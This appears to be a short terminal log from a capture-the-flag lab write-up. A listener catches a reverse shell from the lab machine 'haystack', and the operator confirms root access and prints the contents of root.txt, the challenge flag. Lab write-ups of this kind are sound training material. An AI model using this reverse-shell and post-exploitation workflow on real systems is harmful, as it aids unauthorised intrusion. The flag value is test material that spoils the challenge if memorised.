 listening on [any] 8080 ...
10.10.10.115: inverse host lookup failed: Unknown host
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.115] 48990
bash: no hay control de trabajos en este shell
[root@haystack /]#
[root@haystack /]#
[root@haystack /]#
[root@haystack /]# pwd
pwd
/
[root@haystack /]# cd /root
cd /root
[root@haystack ~]# ls
ls
anaconda-ks.cfg
root.txt
[root@haystack ~]# id
id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
[root@haystack ~]# cat root.txt
cat root.txt
3f5f727c38d9f70e1d2ad2ba11059d92
[root@haystack ~]#